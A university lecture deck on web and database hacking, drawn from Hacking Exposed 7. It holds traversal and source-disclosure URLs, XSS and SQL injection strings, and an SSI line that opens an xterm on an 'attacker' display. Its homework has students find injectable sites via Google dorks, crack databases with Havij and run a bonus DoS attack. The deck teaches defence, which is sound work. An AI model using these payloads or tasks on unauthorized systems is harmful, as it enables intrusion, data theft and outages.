Hacking Exposed 7 Network Security Secrets Solutions Chapter










- Slides: 19

Hacking Exposed 7 Network Security Secrets & Solutions Chapter 10 Web and Database Hacking 1

Outline • Web Server Hacking – – Sample Files and Source Code Disclosure Canonicalization Attacks and Server Extensions Buffer Overflows and Denial of Service Vulnerability Scanners • Web Application Hacking – Googledorks and Web Crawling – Assessment and Analysis – Web Application Security Scanners • Common Web Application Vulnerabilities • Database Hacking – Database Discovery – Database Vulnerabilities – Other Considerations • Summary 2


HBGary Federal Attacked by “Anonymous” in 2011 • Victim: security startup – HBGary Federal • Hackers: “Anonymous” • SQL injection vulnerability in their CMS (content management system) – Foreign parameters passed to CMS SQL database – Reveal usernames, email addresses, password hashes – Offline cracked MD 5 password hashes with rainbow tables • Same passwords used in Twitter, Linkedln, Facebook, and email accounts • Glibc privilege escalation attack to gain root to get into email systems • Anonymous published gigabytes of emails of HBGary Federal employees 3


Web Server Hacking Sample Files and Source Code Disclosure • Sample Files – Example: Microsoft’s IIS 4. 0 • Sample code was installed by default • showcode. asp and codebrews. asp • These files enable an attacker to view almost any file on the server like this: – http: //192. 168. 51. 101/msadc/Samples/SELECTOR/showcode. asp? source=/. . /boot. ini – http: //192. 168. 51. 101/iissamples/exair/howitworks/codebrws. asp? source= /. . /winnt/repair/setup. log – Solution • Remove them from production web servers • Source Code Disclosure – Example: IIS +. htr vulnerability • IIS 4 and 5 could reveal portions of source code through the HTR vulnerability • Attack URLs: http: //www. iisvictim. example/global. asa+. htr – Solution • Never store sensitive data in your application source code 4


Web Server Hacking Canonicalization Attacks and Server Extensions • Canonicalization Attacks – The process of resolving a resource to a standard name is called canonicalization – Example: ASP: : $DATA vulnerability in Microsoft’s IIS • Affected IIS 4 and earlier versions • ASP DATA issue could reveal source code • Just adding : : $DATA to the end of an ASP page's URL revealed the source code • http: //192. 168. 51. 101/file. asp: : $DATA – Solution • Compartmentalize your application directory structure • Server Extensions – Example: Microsoft Web. DAV "Translate: f" problem • Add "translate: f" to header of the HTTP GET request, and a to the end of the URL • This problem could reveal source code – Solution • Patching or disabling the vulnerable extension 5


Web Server Hacking Buffer Overflows and Denial of Service • Buffer Overflows – Example: IIS HTR Chunked Encoding Transfer Heap Overflow • Affects Microsoft IIS 4. 0, 5. 0, and 5. 1 • HTTP request whose data contains 'Transfer-Encoding: chunked' with the file name ending with ". htr" • Leads to remote denial of service or remote code execution at the privilege level – Solution • Apply a software patch, preferably from a reliable source • Denial of Service – Example: The Jester’s tool Xer. Xes • Appears to perform layer 7 attacks – Solution • Limit the number of POST parameters to 10, 000 6


Web Server Hacking Vulnerability Scanners • Nikto – Comprehensive tests against web servers for web server vulnerabilities PROS CONS Update by simple command Does not take IP range as input CSV format Not support digest or NTLM authentication Support SSL Cannot perform check with cookies Capture cookie from web server Support nmap output as inputs Support multiple IDS evasion techniques 7


Web Server Hacking Vulnerability Scanners • Nessus – Network vulnerability scanner for known server vulnerabilities PROS CONS Have GUI Not directly focus on web server Client/server architecture auto test Real time updates to the scan database require a subscription Target can be scanned automatically Limited http authentication support Provide proxy support with authentication 8


Web Application Hacking Googledorks and Web Crawling • Finding Vulnerable Web Apps with Google (Googledorks) – Example: “Index of /password” – Site: http: //www. exploit-db. com/google-dorks/ • Web Crawling – Static and dynamic pages – Include and other support files – Source code – Server response headers – Cookies • Web-crawling Tools – Wget – HTTrack 9


Web Application Hacking Assessment and Analyze • Web Application Assessment – – – Authentication Session management Database interaction Generic input validation Application logic Tool example: Web. Scarab • Allows user to intercept and alter HTTP • Includes spidering and fuzzing • Runs on any platform • Analyze – Browser plug-ins • Modify the data and send to the remote server – Free tool suites • Built around web proxies between the web client and the web server 10

Web Application Hacking Web Application Security Scanners • Web Application Security Scanners – Server Analyzer • Tool example: Nmap • A tool to fingerprint and identify the software running a web server – Web Brute • Tool example: Nessus • Checks authentication interfaces for weak credentials – Web Discovery • Tool example: Nmap • Port scanner – Web Proxy • Tool example: Burp Suite • Local man-in-the-middle analysis tool for disassembling web communications – Tool: Burp Suite • Proxy, Repeater, Sequencer, Spider • Powerful tool to craft automated attacks 11

Common Web Application Vulnerabilities • Cross-Site Scripting (XSS) – Targeted at other users of the vulnerable application: post-to-propagate – Example: http: //localhost/page. asp? var=<script>alert(‘Test’)<script> – Countermeasures: Filter out input parameters for special characters • SQL Injection – Request for dynamic content SQL query with request parameters – Example: Username: ‘ or 1=1– Countermeasures: (1) Use bind variables (2) Lock down the database server configuration (3) Implement default error handling • Cross-Site Request Forgery (CSRF) – Example: Send a fake POST request to a server – Countermeasures: Authenticated session • HTTP Response Splitting – Example: Click a specially crafted hyperlink in a malicious website – Countermeasures: Solid input validation on server input • Misuse of Hidden Tags – Example: <input type=hidden name=“price” price=“ 100”>, hacker can change the price by himself – Countermeasures: Limit the use of hidden tags • Server Side Includes (SSIs) – Example: <!--#exec cmd=“/usr/X 11 R 6/bin/xterm –display attacker: 0 &”--> – Countermeasures: Strip out any unauthorized SSI line 12

Database Hacking Database Discovery • Database Discovery – Example: Nmap – Countermeasures • Never expose your databases directly to the Internet • Run intrusion detection tools to identify network port scanning attempts 13

Database Hacking Database Vulnerabilities • Database Vulnerabilities – Network attacks • Example: CVE-2012 -0072, listener vulnerability that can be exploited without any privileges • Countermeasures: Limit IP addresses to access the database – Database engine bugs • Example: Use buffer overflows to gain full control of the database • Countermeasures: Apply DBMS vendor patches – Weak or default passwords • Countermeasures: Alert users to weak and default passwords – Misconfigurations • Example: Leaving listening components without using management passwords at all • Countermeasures: Periodically scan your databases – Indirect attacks • Example: Install a keylogger on the database administrator’s machine • Countermeasures: Do not click untrusted/unknown links – Tool Example: Havij • Havij is one of the best Automatic SQL injection tools 14

Database Hacking Infecting more machines • Other Considerations – Infecting more machines • Attackers infect database tables with malicious scripts • The user’s browser receives a script from the attacker’s site => infecting the user’s machine 15

Summary • Web and database hacking has become an increasingly more visible and relevant threat • Secure by keeping up with patches and bestpractice configurations • The importance of validating all user inputs and outputs 16

Homework Ch 10 1. 2. 3. 4. 5. 6. (30 points) Google Dork 1) 2) 3) Using googledork to find a target which can be injected. Explain why this target can be injected. Explain how to avoid it. 1) 2) 3) Install Havij. Explain how to use this tool. Using Havij to crack a database. 1) 2) 3) Try to use SQL injection to crack a web application. Explain why this web application can be cracked. Explain how to avoid it. 1) 2) 3) Install Burp Suite. Explain how to use this tool. Using Burp Suite to scan a target, what kind of information can you get? 1) 2) Introduce a Browser plug-in on chrome or firefox which can do web application hacking. Explain how to use this tool, and show your results. (30 points) Havij (60 points) SQL injection (30 points) Burp Suite (40 points) Browser plug-in Bonus (40 points) Using Xer. Xes to do Do. S attack. 17


Homework #6 Ch 9 -Ch 10 (150 points) Due: 6/15 (Mon) in the class in printed hardcopy (format: problem, solution with explanation, screen dumps) 1. (60 points) Hacking (a game) ROM 1) Learn how to hack a game ROM from this link http: //www. nintendoage. com/forum/messageview. cfm? catid=22&th readid=19733 2) Change 2 PLAYER GAME in menu to 2 Your Name GAME, e. g. , I change the 2 PLAYER GAME to 2 EKARAT GAME. Capture and paste your change. * You can download the target game rom (Super Mario Adventure (SMB 1 Hack). nes) at the course webpage. 18

Homework #6 Ch 9 -Ch 10 (150 points) (2/2) 2. (30 points) Use your Hex editor to modify any programs you want, and tell us 1) What is the target program? 2) What is your modification? Show the captured screen of the result. 3. (30 points) Havij 1) Install Havij. 2) Explain how to use this tool to crack a database. 4. (30 points) Burp Suite 1) Install Burp Suite. 2) Explain how to use this tool. 3) Using Burp Suite to scan a target, what kind of information can you get? 19